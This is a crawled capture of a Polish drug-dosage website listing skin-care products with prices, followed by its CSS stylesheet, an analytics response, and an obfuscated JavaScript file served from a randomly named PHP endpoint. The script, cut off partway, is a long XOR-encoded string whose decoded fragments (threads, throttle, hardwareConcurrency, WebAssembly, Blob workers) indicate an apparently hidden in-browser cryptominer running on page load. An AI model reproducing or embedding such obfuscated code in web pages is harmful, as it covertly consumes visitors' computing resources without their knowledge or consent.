href="dawkowanie-leku-iwostin-capillin-krem-na-naczynka-na-noc-40-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-iwostin-capillin-krem-na-naczynka-na-noc-40-ml.jpg" width="90" height="90" alt="NEPENTES S.A. IWOSTIN CAPILLIN Krem na naczynka na noc 40 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-iwostin-capillin-krem-na-naczynka-na-noc-40-ml">NEPENTES S.A. IWOSTIN CAPILLIN Krem na naczynka na noc 40 ml</a> </p> <p>Producent: NEPENTES S.A.</p> <p>Cena: 17.79zł</p> <p>formuła skoncentrowana, wzmacnia kruche naczynka krwionośne oraz poprawia ich elastyczność, poprawia mikrokrążenie, działa przeciwrumieniowo, nawilża sk&oacute;rę i wzmacnia jej barierę hydrolipidową, dezaktywuje wolne rodniki.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-bioderma-cicabio-pommade-odbudowujaco-lagodzacy-preparat-ochronny-40-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-bioderma-cicabio-pommade-odbudowujaco-lagodzacy-preparat-ochronny-40-ml.jpg" width="90" height="90" alt="LAB.BIODERMA BIODERMA CICABIO POMMADE Odbudowująco-łagodzący preparat ochronny 40 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-bioderma-cicabio-pommade-odbudowujaco-lagodzacy-preparat-ochronny-40-ml">LAB.BIODERMA BIODERMA CICABIO POMMADE Odbudowująco-łagodzący preparat ochronny 40 ml</a> </p> <p>Producent: LAB.BIODERMA</p> <p>Cena: 43.19zł</p> <p>&bull; Pielęgnacja sk&oacute;ry bardzo podrażnionej: zabiegi laserowe, peelingi, fototerapia dynamiczna, wycięcia, biopsje, po zabiegach dermatologicznych na zalecenie lekarza &bull; Uszkodzenia sk&oacute;ry, kt&oacute;rym towarzyszy silne wysuszenie: liszaje, pęknięcia, spierzchnięcie, zapalenie sk&oacute;ry na opuszkach palc&oacute;w, pękająca sk&oacute;ra st&oacute;p, zapalenie sk&oacute;ry wskutek kontaktu z detergentami &bull; Oparzenia, pęknięcia spojeniowe</p> </div> <div style="clear: both;"></div> </div> <!-- close left --> <div id="right"> <h3>Producenci leków</h3> <ul><li><a href="/dawkowanie-aflofarm">AFLOFARM</a></li><li><a href="/dawkowanie-ziaja">ZIAJA</a></li><li><a href="/dawkowanie-oceanic">OCEANIC</a></li><li><a href="/dawkowanie-olimp">OLIMP</a></li><li><a href="/dawkowanie-ziaja-ltd-zpl">ZIAJA LTD. Z.P.L.</a></li><li><a href="/dawkowanie-dr-irena-eris">DR IRENA ERIS</a></li><li><a href="/dawkowanie-hasco-lek">HASCO-LEK</a></li><li><a href="/dawkowanie-walmark">WALMARK</a></li><li><a href="/dawkowanie-torf-corpora">TORF CORPORA</a></li><li><a href="/dawkowanie-farmona">FARMONA</a></li><li><a href="/dawkowanie-oleofarm">OLEOFARM</a></li><li><a href="/dawkowanie-bio-profil-polska-sp-z-oo">BIO-PROFIL POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-solgar">SOLGAR</a></li><li><a href="/dawkowanie-dax-cosmetics">DAX COSMETICS</a></li><li><a href="/dawkowanie-aflofarm-farmacja-polska-sp-z-oo">AFLOFARM FARMACJA POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-polski-lek">POLSKI LEK</a></li><li><a href="/dawkowanie-lbiotica">L'BIOTICA</a></li><li><a href="/dawkowanie-pierre-fabre">PIERRE FABRE</a></li><li><a href="/dawkowanie-elfa-pharm">ELFA PHARM</a></li><li><a href="/dawkowanie-nepentes">NEPENTES</a></li><li><a href="/dawkowanie-olimp-labs">OLIMP LABS</a></li><li><a href="/dawkowanie-olimp-laboratories">OLIMP LABORATORIES</a></li><li><a href="/dawkowanie-vichy">VICHY</a></li><li><a href="/dawkowanie-nutricia">NUTRICIA</a></li></ul> <h3>Kategorie leków</h3> <ul><li><a href="/dawkowanie-na-recepte">NA RECEPTĘ</a></li><li><a href="/dawkowanie-kosmetyki-pielegnacja-twarzy-i-szyi-cera-mieszana">Kosmetyki / Pielęgnacja twarzy i szyi / Cera mieszana</a></li><li><a href="/dawkowanie-kosmetyki-kremy-do-twarzy-kremy-przeciwzmarszczkowe">Kosmetyki / Kremy do twarzy / Kremy przeciwzmarszczkowe</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka">Pełna oferta apteki / Przeziębienie / Ból gardła i chrypka</a></li><li><a href="/dawkowanie-preparaty-witaminowo-mineralowe-witaminy">Preparaty witaminowo-minerałowe / Witaminy</a></li><li><a href="/dawkowanie-przeziebienie-i-grypa-bol-gardla">Przeziębienie i grypa / Ból gardła</a></li><li><a href="/dawkowanie-odpornosc-kapsulki-tabletki">Odporność / Kapsułki, Tabletki</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-uklad-odpornosciowy-pozostale-preparaty">Pełna oferta apteki / Leki i wyroby medyczne / Układ odpornościowy / Pozostałe preparaty</a></li><li><a href="/dawkowanie-kontrola-wagi-preparaty">Kontrola wagi / Preparaty</a></li><li><a href="/dawkowanie-pielegnacja-wlosow-szampony-dla-kobiet">Pielęgnacja włosów / Szampony dla kobiet</a></li><li><a href="/dawkowanie-dla-dzieci-witaminy-mineraly">Dla dzieci / Witaminy, Minerały</a></li><li><a href="/dawkowanie-kosmetyki-balsamy-do-ciala">Kosmetyki / Balsamy do ciała</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-miesnie-stawy-i-kosci-bole-miesniowo-stawowe">Pełna oferta apteki / Leki i wyroby medyczne / Mięśnie, stawy i kości / Bóle mięśniowo-stawowe</a></li><li><a href="/dawkowanie-bez-recepty-preparaty-przeciwbolowe-tabletki">Bez recepty / preparaty przeciwbólowe / tabletki</a></li><li><a href="/dawkowanie-odpornosc-plyn-syrop">Odporność / Płyn, Syrop</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-i-goraczka">Pełna oferta apteki / Przeziębienie / Ból i gorączka</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-witaminy-i-mineraly-preparaty-dla-dzieci">Pełna oferta apteki / Leki i wyroby medyczne / Witaminy i minerały / Preparaty dla dzieci</a></li><li><a href="/dawkowanie-kosmetyki-opalanie">Kosmetyki / Opalanie</a></li></ul> <div onclick="window.location='http://nplink.net/LnGZOG5U'" ><img src="/silvets_PL_180x600.jpg" alt="Silvets - proste odchudzanie" /></div> <h3>Postacie leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-tabletki">Tabletki</a></li><li><a href="/dawkowanie-kapsulki">Kapsułki</a></li><li><a href="/dawkowanie-kremy">Kremy</a></li><li><a href="/dawkowanie-krem">Krem</a></li><li><a href="/dawkowanie-plyn">płyn</a></li><li><a href="/dawkowanie-zele">Żele</a></li><li><a href="/dawkowanie-zel">Żel</a></li><li><a href="/dawkowanie-proszki">Proszki</a></li><li><a href="/dawkowanie-aerozole">Aerozole</a></li><li><a href="/dawkowanie-balsamy-mleczka">Balsamy, Mleczka</a></li><li><a href="/dawkowanie-szampony">Szampony</a></li><li><a href="/dawkowanie-syropy">Syropy</a></li><li><a href="/dawkowanie-krople">Krople</a></li><li><a href="/dawkowanie-serum">Serum</a></li><li><a href="/dawkowanie-plyny-doustne">Płyny doustne</a></li><li><a href="/dawkowanie-tabletki-do-ssania">Tabletki do ssania</a></li><li><a href="/dawkowanie-proszek">proszek</a></li><li><a href="/dawkowanie-tabletki-musujace">Tabletki musujące</a></li><li><a href="/dawkowanie-maseczki">Maseczki</a></li><li><a href="/dawkowanie-syrop">Syrop</a></li><li><a href="/dawkowanie-szampon">szampon</a></li><li><a href="/dawkowanie-tabletki-powlekane">Tabletki powlekane</a></li><li><a href="/dawkowanie-pastylki">Pastylki</a></li></ul> <h3>Opakowania leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-50-ml">50 ml</a></li><li><a href="/dawkowanie-200-ml">200 ml</a></li><li><a href="/dawkowanie-30-szt">30 szt.</a></li><li><a href="/dawkowanie-100-ml">100 ml</a></li><li><a href="/dawkowanie-30-ml">30 ml</a></li><li><a href="/dawkowanie-150-ml">150 ml</a></li><li><a href="/dawkowanie-60-szt">60 szt.</a></li><li><a href="/dawkowanie-30-kaps">30 kaps</a></li><li><a href="/dawkowanie-40-ml">40 ml</a></li><li><a href="/dawkowanie-10-ml">10 ml</a></li><li><a href="/dawkowanie-500-ml">500 ml</a></li><li><a href="/dawkowanie-15-ml">15 ml</a></li><li><a href="/dawkowanie-250-ml">250 ml</a></li><li><a href="/dawkowanie-60-kaps">60 kaps</a></li><li><a href="/dawkowanie-75-ml">75 ml</a></li><li><a href="/dawkowanie-30-tabl">30 tabl.</a></li><li><a href="/dawkowanie-20-szt">20 szt.</a></li><li><a href="/dawkowanie-10-szt">10 szt</a></li><li><a href="/dawkowanie-400-ml">400 ml</a></li><li><a href="/dawkowanie-60-tabl">60 tabl</a></li><li><a href="/dawkowanie-300-ml">300 ml</a></li><li><a href="/dawkowanie-100-g">100 g</a></li><li><a href="/dawkowanie-1-szt">1 szt.</a></li></ul> </div> <!-- close right --> </div> <!-- close container --> <div id="footer">Template by: <a href="http://www.csstemplateheaven.com" rel="nofollow">CssTemplateHeaven</a> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.dawkowanielekow.pl/css/style.css
body_size: 2160
content:
@charset "utf-8";
@import url('style-reset.css');

/*   
Template Name: Minimalistic
Author: Dieter Schneider
Author URI: http://www.csstemplateheaven.com/
*/

/*-----------------------------------------------*/
/*--------------- SITE STRUCTURE ---------------*/
/*---------------------------------------------*/

body {font-size: 100%; font-family: Arial, Helvetica, sans-serif; color: #3c3c3c; background: #f8f8f8 url(../images/top.png) repeat-x}

#container {margin: auto; width: 960px; font-size: .875em; position: relative}

#logo {position:absolute; right: 0; top: 0;}

#left {float: left; width: 580px; margin-bottom: 40px;}

#right {float: right; width: 310px; margin-bottom: 40px;}

#footer {clear:both; padding: 20px 0; width: 960px; margin: auto; font-size: .7em; border-top: 3px solid #dadada; position: relative}

.left_box {width: 270px; float: left;}

.right_box {width: 270px; float: right;}

.seperator {border-bottom: 1px dotted #d8d8d8; margin: 20px 0; clear: both}

.comments {margin: 0px 0 20px}

.comments ul li {background:#fefedc; border: 1px dotted grey; padding: 10px 20px; margin:15px 0}

/*-----------------------------------------------*/
/*---------------   TYPOGRAPHY, IMG   ----------*/
/*---------------------------------------------*/

a {color: #767809; text-decoration: none}

p {padding: 15px 0; line-height: 1.5em}

strong {font-weight: 700}

.left_box p, .right_box p {font-size: .9em; line-height: normal;}

.main_heading span{font-size: 1em;}

h1.main_heading {font-size: 1.2em; font-weight: 700; color: #babc2c; font-style: italic}

h2 {font-size: 2em;}

h2#comments_heading {margin: 20px 0 0}

h3 {font-weight: bold}

h4 {font-weight: bold}

#right h3 {font-size: 1.2em; font-weight: 700; margin-bottom: 15px;}

.align_left {float: left; margin-right: 10px}

.blog_photo, .blog_photo_single {padding: 10px; background: #fff; border-top: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2}

.blog_photo_single {border-bottom: 1px solid #e2e2e2; margin-bottom: 15px}

.blog_post {padding: 10px; background: #fff; border-bottom: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; margin-bottom: 30px}

.blog_post_meta {color: #999; background:#f4f4f4; padding: 5px}

.blog_post p {padding-top: 5px}

.read_more {text-align:right; margin-right: 15px; font-weight: 700; font-style:italic}


/*-----------------------------------------------*/
/*---------------   NAVIGATION   ---------------*/
/*---------------------------------------------*/

/* vertical menu ---------------*/

#v_navcontainer {border: 1px solid #c9c9c9; margin: 0px 0 30px; padding: 10px; background: #fff;}

#v_navcontainer ul {list-style-type: none;}

#v_navcontainer a {
     display: block;
	 color:#000;
     padding: 8px 0;
     border-bottom: 1px solid #eee;
}

#v_navcontainer a:hover {
     color: #767809;
}

/* horizontal menu ---------------*/

#nav{
	float:left;
	list-style-type: none;
	margin:20px 0px 0px 0px;
	margin-bottom: 60px;
	background: url(../images/menu_seperator.png) left center no-repeat

}
#nav li{
	float:left;
	background: url(../images/menu_seperator.png) right center no-repeat

}
#nav li a:link, #nav li a:active, #nav li a:visited{
	display:block;
	width:100px;
	padding:4px 20px;
	text-decoration: none;
	line-height: 20px;
	outline: none;
	text-align:left;
	font-size: 18px;
	color:#fff;
}
#nav li a:hover, #nav li.selected a,
#nav li.current_page_item a {
	color:#babc2c;
}
span.nav_text{
	font-size:11px; 
	padding:0px 20px;
	color:#989797
}


/*-----------------------------------------------*/
/*---------------      FORMS     ---------------*/
/*---------------------------------------------*/

#form_container {border: 1px solid #c9c9c9; margin: 0 0 30px; padding: 10px; background: #fff;}

/* comment form */

form {margin-top: 20px}

textarea {width: 100%}

#commentform p {padding: 5px 0}

.input_bg {background: #fff; border: 1px solid #c9c9c9; color: #000;
    -moz-border-radius-topleft: 5px;
	-khtml-border-radius-topleft: 5px;
	-webkit-border-top-left-radius: 5px;
    -moz-border-radius-topright: 5px;
	-khtml-border-radius-topright: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
}

fieldset {padding: 10px 20px;}

legend {margin-left: 2px; padding: 2px 0px; font-weight: bold;}

#submit {background: #000; color: #FFF; font-weight:700; border: 1px solid #003d53; padding: 5px; cursor: pointer;}


/*-----------------------------------------------*/
/*---------------      Slider     --------------*/
/*---------------------------------------------*/


#slider1 {
    width: 960px; /* important to be same as image width */
    height: 300px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	clear: both;
	margin-bottom: 35px
}

#slider1Content {
    width: 960px; /* important to be same as image width or wider */
    position: absolute;
	top: 0;
	margin-left: 0;
}
.slider1Image {
    float: left;
    position: relative;
	display: none;
}
.slider1Image span {
    position: absolute;
	font-size: .9em;
    padding: 10px 20px;
    width: 694px;
    background-color: #000;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
	-khtml-opacity: 0.8;
    opacity: 0.8;
    color: #fff;
    display: none;
}
.clear {
	clear: both;
}
.slider1Image span strong {
    font-size: 14px;
}
.left {
	top: 0;
    left: 0;
	width: 110px !important;
	height: 280px;
}
.right {
	right: 0;
	bottom: 0;
	width: 300px !important;
	height: 290px;
}

#slider1 h2 {font-size: 2em; padding: 15px 0}

/*-----------------------------------------------*/
/*---------------      Panes      --------------*/
/*---------------------------------------------*/ 

h2.latest_products_heading {font-size: 1em; font-weight: bold; color: #333; margin-bottom: 3px}

.product_text {font-size: .8em; line-height: normal; padding: 0}

/* hover divs (pane list) */

.pane-list {
	margin-bottom: 30px;
	list-style: none;
}

.pane-list li {
	background: #efefef;
	cursor: pointer;
	height: 50px;
	padding: 4px;
	margin-bottom: 1px
}

.pane-list li:hover {
	background: #f6ffe9;
}

.pane-list img {border: 2px solid white; float: left; margin-right: 8px}

.pane-list a {color:#333}

/*-----------------------------------------------*/
/*---------------      Social      -------------*/
/*---------------------------------------------*/ 

/* share (social icons) */

#sharethis {width: 136px; position:absolute; right: 0px; top: 6px;}

#sharethis ul li {display: inline; float: left; margin-right: 5px}

/* rss */

	.rss {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) top no-repeat;
	}
	
	.rss * {
	  display: none;
	}
	
	.rss span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) bottom no-repeat;
	}
	
	/* facebook */
	
		.facebook {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) top no-repeat;
	}
	
	.facebook * {
	  display: none;
	}
	
	.facebook span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) bottom no-repeat;
	}
	
	/* twitter */
	
		.twitter {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) top no-repeat;
	}
	
	.twitter * {
	  display: none;
	}
	
	.twitter span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) bottom no-repeat;
	}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1286381764&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dawkowanielekow.pl%2Fdawkowanie-leku-4akne-krem-skora-tlusta-i-tradzikowa-50ml&ul=en-us%40posix&dt=Dawkowanie%20GLENMARK%20DISTRIBUTORS%204AKNE%20Krem%20sk%C3%B3ra%20t%C5%82usta%20i%20tr%C4%85dzikowa%2050ml%20-%20cena%2015.25PLN%20%7C%20DawkowanieLekow.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1331103821&gjid=36627460&cid=66751626.1768861202&tid=UA-69877032-2&_gid=758239616.1768861202&_r=1&_slc=1&z=636240550
body_size: -286
content:
2,cG-E6YSQX6V1Q

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dawkowanielekow.pl/xGfw.php?f=FmzZ.js
body_size: 18393
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x